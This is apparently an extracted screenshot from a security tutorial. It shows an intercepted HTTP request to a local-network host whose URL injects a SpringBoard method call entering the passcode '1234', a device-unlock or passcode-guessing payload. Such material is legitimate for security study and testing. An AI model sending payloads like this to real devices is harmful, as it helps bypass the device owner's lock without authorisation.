 Request to http://192.168.1.74:5544
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
GET /SpringBoard/Invoke=%5Bpass%20_passwordEntered:@%221234%22%20%5D&EndInvoke HTTP/1.1
Host: 192.168.1.74:5544
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: null
Connection: keep-alive